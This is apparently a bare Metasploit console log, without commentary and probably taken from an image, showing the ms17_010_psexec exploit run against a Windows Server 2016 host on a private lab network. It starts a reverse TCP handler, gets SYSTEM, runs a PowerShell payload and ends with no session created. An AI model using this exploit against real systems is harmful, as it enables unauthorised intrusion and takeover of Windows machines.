 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.1.192:4444
[*] 192.168.1.97:445 - Target OS: Windows Server 2016 Standard Evaluation 14393
[*] 192.168.1.97:445 - Built a write-what-where primitive...
[+] 192.168.1.97:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.1.97:445 - Selecting PowerShell target
[*] 192.168.1.97:445 - Executing the payload...
[+] 192.168.1.97:445 - Service start timed out, OK if running a command or non-service executable...
[*] Exploit completed, but no session was created.